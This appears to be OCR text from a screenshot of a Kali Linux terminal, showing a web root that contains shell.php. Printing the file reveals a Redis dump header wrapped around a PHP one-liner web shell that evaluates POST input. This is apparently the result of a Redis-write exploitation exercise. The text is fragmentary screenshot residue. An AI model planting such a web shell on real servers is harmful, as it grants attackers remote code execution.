 /var/www/html/
php
php
index.php
shell.php
root@kali:/var/www
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[/var/www/html]
# more shell.php
REDIS0006��#
<?php eval($_POST["whoami"]);?>
��FI
(root💀kali)-[/var/www/html]
#
KAL
BY OFFENSIVE SE
2 个项目: 113 字节, 可用空间 : 82.0 GiB